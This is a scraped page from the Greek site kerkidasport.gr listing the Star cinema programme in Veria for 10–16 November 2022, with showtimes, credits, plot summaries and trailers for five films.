                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_XL.jpg" alt="ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 10/11/22" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/ektos-athlitismoy/26331-kinimatografos-star-oi-provoles-apo-10-11-22" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/ektos-athlitismoy/26331-kinimatografos-star-oi-provoles-apo-10-11-22" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/ektos-athlitismoy/26331-kinimatografos-star-oi-provoles-apo-10-11-22" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/49-star-cinema">ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2022-11-09T23:10:32+02:00" itemprop="datePublished">
							Νοε 09, 2022						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 1050 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 10/11/22				</h1>
				
                                             <div class="itemIntroText"> <p>
	<strong>Το πρόγραμμα του Κινηματοθεάτρου ΣΤΑΡ από 10/11 έως 16/11.</strong></p>
 </div>
                                                            <div class="itemFullText"> 
<p>
	<strong>Σινεμά = η πιο ασφαλής και άνετη διασκέδαση.</strong></p>
<p>
	<strong>Μεγάλες αποστάσεις</strong></p>
<p>
	<strong>Περιορισμένη διαθεσιμότητα εισιτηρίων</strong></p>
<p>
	<strong>Αντισηπτικά σε κάθε είσοδο και έξοδο</strong></p>
<h2>
	<strong>ΣΑΜΣΑΜ (Μεταγλ στα Ελληνικά)</strong></h2>
<p>
	<strong>Προβολές στην αίθουσα 1 :&nbsp; Παρασκευή 11/11 στις 18.00</strong></p>
<p>
	<strong>Προβολές στην αίθουσα 2 :&nbsp; Σάββατο 12/11 – Κυριακή 13/11 στις 17.00</strong></p>
<p>
	Σκηνοθεσία:&nbsp;&nbsp;&nbsp; Tanguy de Kermel</p>
<p>
	Σενάριο:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Serge Bloch<span style="font-size: 1.4rem;">&nbsp; &nbsp; &nbsp;</span></p>
<p>
	Διάρκεια:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 79 λεπτά</p>
<p>
	Πρεμιέρα:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Πέμπτη, 10 Νοεμβρίου 2022</p>
<p>
	ΠΕΡΙΛΗΨΗ</p>
<p>
	Ο ΣαμΣαμ φαίνεται να έχει όλα όσα ονειρεύεται ένας κοσμικός ήρωας: ηρωικούς γονείς, κάμποσους υπερ-φίλους και τον δικό του ιπτάμενο δίσκο για να εξερευνήσει το διάστημα... Αλλά το μόνο που του απομένει είναι πραγματικές υπερδυνάμεις! Όταν η Μέγκα, η νέα κουλ συμμαθήτρια του, ισχυρισθεί ότι μπορεί να του μάθει υπερδυνάμεις, ο ΣαμΣαμ βλέπει στο μυστήριο κορίτσι την ευκαιρία να ανακαλύψει επιτέλους τις υπεράνθρωπες δυνάμεις του. Μαζί θα ξεκινήσουν μια κοσμική περιπέτεια όπου θα μάθουν πως η φιλία και το κουράγιο ίσως να είναι οι καλύτερες υπερδυνάμεις που θα μπορούσε να έχει.</p>
<p>
	Trailer: <div class="video-responsive"><iframe id="youtube_8kodGkmDNow" width="900" height="680" frameborder="0" src="https://www.youtube.com/embed/8kodGkmDNow?wmode=transparent" allowfullscreen></iframe></div></p>
<h2>
	<strong>BLACK PANTHER: WAKANDA FOREVER</strong></h2>
<p>
	<strong>Προβολές στην αίθουσα 1:</strong></p>
<p>
	<strong>Πέμπτη 10/11- Δευτέρα 14/11 – Τρίτη 15/11 – Τετάρτη 16/11 στις 20.30</strong></p>
<p>
	<strong>Σάββατο 12/11 – Κυριακή 13/11 στις 18.00 και 21.00</strong></p>
<p>
	<strong>Παρασκευή 11/11 μόνο σε 3D στις 20.30</strong></p>
<p>
	Σκηνοθεσία:&nbsp;&nbsp;&nbsp; Ryan Coogler</p>
<p>
	Σενάριο:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ryan Coogler &amp; Joe Robert Cole</p>
<p>
	Ηθοποιοί:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Martin Freeman, Letitia Wright, Lupita Nyong'o, Danai Gurira, Richard Schiff, Tenoch Huerta, Winston Duke, Dominique Thorne, Florence Kasumba, Michaela Coel, Alex Livinalli, Angela Bassett</p>
<p>
	ΠΕΡΙΛΗΨΗ</p>
<p>
	Mετά τον θάνατο του Βασιλιά T'Challa, η Βασίλισσα Ramonda (Angela Bassett), η Shuri (Letitia Wright), ο M’Baku (Winston Duke), η Okoye (Danai Gurira) και οι Dora Milaje, πολεμούν για να προστατεύσουν το έθνος τους από τις παγκόσμιες δυνάμεις. Ενώ οι κάτοικοι της Wakanda προσπαθούν να προχωρήσουν, οι ήρωες πρέπει να ενώσουν τις δυνάμεις του και με τη βοήθεια της War Dog Nakia (Lupita Nyong’o) και του Everett Ross (Martin Freeman), να χαράξουν ένα νέο μονοπάτι για το Βασίλειο της Wakanda.</p>
<p>
	Trailer: <div class="video-responsive"><iframe id="youtube_CiFgKpAqsgo" width="900" height="680" frameborder="0" src="https://www.youtube.com/embed/CiFgKpAqsgo?wmode=transparent" allowfullscreen></iframe></div></p>
<h2>
	<strong>ΧΑΜΟΓΕΛΑ - SMILE</strong></h2>
<p>
	<strong>Προβολές στην αίθουσα 2:</strong></p>
<p>
	<strong>Πέμπτη 10/11 - Παρασκευή 11/11 - Σάββατο 5/11 στις 20.45</strong></p>
<p>
	<strong>Δευτέρα 14/11&nbsp; – Τρίτη 15/11 - Τετάρτη 16/11 στις 20.30</strong></p>
<p>
	Σκηνοθεσία:&nbsp;&nbsp;&nbsp; Parker Finn</p>
<p>
	Σενάριο:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parker Finn</p>
<p>
	Ηθοποιοί:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sosie Bacon, Jessie T. Usher, Kal Penn, Kyle Gallner, Caitlin Stasey, Judy Reyes, Dora Kiss, Rob Morgan</p>
<p>
	ΠΕΡΙΛΗΨΗ: Ύστερα από ένα αλλόκοτο, τραυματικό δυστύχημα με μια ασθενή της, η Δρ. Ρόουζ Κότερ (Σόσι Μπέικον) αρχίζει να βιώνει τρομακτικά, ανεξήγητα γεγονότα. Με τον τρόμο να σαρώνει τη ζωή της, η Ρόουζ πρέπει να αντιμετωπίσει το προβληματικό παρελθόν της για να επιβιώσει και να ξεφύγει από την τρομακτική πραγματικότητα.</p>
<p>
	Trailer: <div class="video-responsive"><iframe id="youtube_l5aHxFWUfhs" width="900" height="680" frameborder="0" src="https://www.youtube.com/embed/l5aHxFWUfhs?wmode=transparent" allowfullscreen></iframe></div></p>
<h2>
	<strong>ONE PIECE FILM: RED</strong></h2>
<p>
	<strong>Προβολές στην αίθουσα 2:</strong></p>
<p>
	<strong>Πέμπτη 10/11 - Παρασκευή 11/11 - Σάββατο 12/11 – Κυριακή 13/11&nbsp; στις 18.30</strong></p>
<p>
	Σκηνοθεσία:&nbsp;&nbsp;&nbsp; Goro Taniguchi</p>
<p>
	Σενάριο:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brooklyn El-Omar, Tsutomu Kuroiwa &amp; Eiichiro Oda (manga)</p>
<p>
	Ηθοποιοί:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ΤΙΣ ΦΩΝΕΣ ΤΟΥΣ ΔΑΝΕΙΖΟΥΝ ΟΙ:, Hiroaki Hirata, Shuichi Ikeda, Kazuya Nakai, Akemi Okamura, Kaori Nazuka, Mayumi Tanaka, Kenjiro Tsuda, Yuriko Yamaguchi</p>
<p>
	ΠΕΡΙΛΗΨΗ</p>
<p>
	Η Ούτα, είναι η πιο αγαπητή τραγουδίστρια στον κόσμο. Η φωνή με την οποία τραγουδάει, ενώ παράλληλα κρύβει την αληθινή της ταυτότητα, έχει χαρακτηριστεί ως ‘’μαγευτική ‘’. Θα εμφανιστεί δημόσια για πρώτη φορά, δίνοντας μια ζωντανή συναυλία. Καθώς το στάδιο γεμίζει με διάφορους fans της – ενθουσιασμένους πειρατές, το Ναυτικό που παρακολουθεί στενά και τους Πειρατές του Ψάθινου Καπέλου που με αρχηγό τον Λούφυ ήρθαν απλά για να απολαύσουν την ερμηνεία της – η φωνή για την οποία όλοι ανυπομονούν, πρόκειται να ακουστεί ξανά. Η ιστορία ξεκινάει με την σοκαριστική αποκάλυψη ότι η Ούτα είναι ‘’κόρη του Σάνκς’’.</p>
<p>
	Η ταινία θα προβληθεί στα Ιαπωνικά με ελληνικούς υπότιτλους.</p>
<p>
	Επίσημο site: <a href="https://www.onepiece-film.jp/en/">https://www.onepiece-film.jp/en/</a></p>
<p>
	Trailer: <a href="https://www.villagecinemas.gr/el/movie/?c=105532">https://www.villagecinemas.gr/el/movie/?c=105532</a></p>
<h2>
	<strong>Φρανς#France - ArtHouse Cinema Day @CinemaStar</strong></h2>
<p>
	<strong>Προβολές στην αίθουσα 2:&nbsp; Κυριακή 13/11&nbsp; στις 20.45</strong></p>
<p>
	<strong>ArtHouse Cinema Day @CinemaStar</strong></p>
<p>
	<strong>7η ArtHouse Cinema Day – Γιορτή Ευρωπαϊκών ταινιών σε ArtHouse αίθουσες, την Κυριακή 20.45 στη αίθουσα 2 του ΚινηματοΘέατρου ΣΤΑΡ με την ταινία: FRANCE.</strong></p>
<p>
	<strong>(ώρα έναρξης 20.45, με μειωμένη τιμή στα 5€ και Δωρεάν κρασί).</strong></p>
<p>
	Σκηνοθεσία:&nbsp; Mπρούνο Ντιμόν</p>
<p>
	Σενάριο: Mπρούνο Ντιμόν</p>
<p>
	Ηθοποιοί: Λεά Σεϊντού, Μπλανς Γκαρντέν, Μπενζαμίν Μπιολέ</p>
<p>
	Όταν μια διάσημη τηλεπαρουσιάστρια γίνεται η είδηση της ημέρας και από κυνηγός μετατρέπεται σε θήραμα των αρπακτικών της δημοσιογραφίας…</p>
<p>
	Διαγωνιστικό Τμήμα, Φεστιβάλ Καννών 2021</p>
<p>
	Το ψυχολογικό δράμα του Μπρούνο Ντιμόν Φρανς (France) με πρωταγωνίστρια την γαλλίδα σταρ Λεά Σεϊντού. Η γοητευτική ηθοποιός ενσαρκώνει&nbsp; την Φρανς, μία διάσημη τηλεπερσόνα που ξαφνικά βλέπει την επαγγελματική και την προσωπική της ζωή να καταρρέουν και να γίνεται η ίδια πρωτοσέλιδο. Μια καυστική σάτιρα για τον κόσμο της έκτακτης επικαιρότητας…</p>
<p>
	Επίσημη συμμετοχή στο Διεθνές Φεστιβάλ των Καννών.</p>
<p>
	Trailer: <div class="video-responsive"><iframe id="youtube_Xqx40v9D_x0" width="900" height="680" frameborder="0" src="https://www.youtube.com/embed/Xqx40v9D_x0?wmode=transparent&feature=emb_logo" allowfullscreen></iframe></div></p>
<h3>
	<strong>Επίσης μπορείτε να πληροφορηθείτε για όλο το πρόγραμμα του ΚινηματοΘέατρου ΣΤΑΡ στον παρακάτω σύνδεσμο:</strong></h3>
<p>
	<a href="http://www.cinestar.gr/">http://www.cinestar.gr</a></p>
<p>
	<a href="http://www.facebook.com/cinestarveria">http://www.facebook.com/cinestarveria</a></p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/ektos-athlitismoy/tag/%CE%A3%CE%99%CE%9D%CE%95%CE%9C%CE%91">ΣΙΝΕΜΑ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/35624-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/1392dfc93ada4c85acae1b74a1f2055f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/35624-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia">Πρόγραμμα ταινιών στον Δημοτικό κινηματογράφο Νάουσας &quot;CinEPIA&quot;</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/35542-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/a7cab38cac3947c215a86752bcd5cfd8_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/35542-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia">Πρόγραμμα ταινιών στον Δημοτικό κινηματογράφο Νάουσας &quot;CinEPIA&quot;</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/35455-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/841038e2d65d7f766c0f5b23fd9bd4ae_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/35455-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia">Πρόγραμμα ταινιών στον Δημοτικό κινηματογράφο Νάουσας &quot;CinEPIA&quot;</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/35183-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/98d4c9c56411bd0d1acee561a21a44fd_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/35183-programma-tainion-ston-dimotiko-kinimatografo-naousas-cinepia">Πρόγραμμα ταινιών στον Δημοτικό κινηματογράφο Νάουσας &quot;CinEPIA&quot;</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37991-diavaste-sti-veroia-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/1636ddd7f67fc67f98a661a32705d4ae_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37990-diavaste-stin-kerkida-tis-defteras-26-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/abf63a06ad76682bf79e68887484f300_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 26/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/ektos-athlitismoy/tag/BET" title="2956 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/ektos-athlitismoy/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/ektos-athlitismoy/tag/HANDBALL PREMIER" title="147 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/ektos-athlitismoy/tag/LIVE" title="208 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/ektos-athlitismoy/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/ektos-athlitismoy/tag/SUPER LEAGUE" title="2996 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/ektos-athlitismoy/tag/SUPER LEAGUE 2" title="2182 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/ektos-athlitismoy/tag/VERIA WFC" title="71 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/ektos-athlitismoy/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="513 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="81 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/Α ΕΠΣΗ" title="1065 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/ektos-athlitismoy/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="415 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2019 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/ektos-athlitismoy/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="859 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/ektos-athlitismoy/tag/ΑΟΚ" title="250 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/ektos-athlitismoy/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="230 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/ektos-athlitismoy/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/ektos-athlitismoy/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/ektos-athlitismoy/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/ektos-athlitismoy/tag/Β ΕΠΣΗ" title="306 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9332 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1847 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/ektos-athlitismoy/tag/ΒΙΝΤΕΟ" title="1082 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/ektos-athlitismoy/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/ektos-athlitismoy/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/ektos-athlitismoy/tag/Γ ΕΘΝΙΚΗ" title="3397 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/ektos-athlitismoy/tag/Γ ΕΠΣΗ" title="111 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/ektos-athlitismoy/tag/ΓΥΝΑΙΚΕΣ" title="774 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/ektos-athlitismoy/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/ektos-athlitismoy/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/ektos-athlitismoy/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="491 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΕΚΑΣΚΕΜ" title="168 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/ektos-athlitismoy/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/ektos-athlitismoy/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1453 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7704 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/ektos-athlitismoy/tag/ΕΥΡΩΠΗ" title="574 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
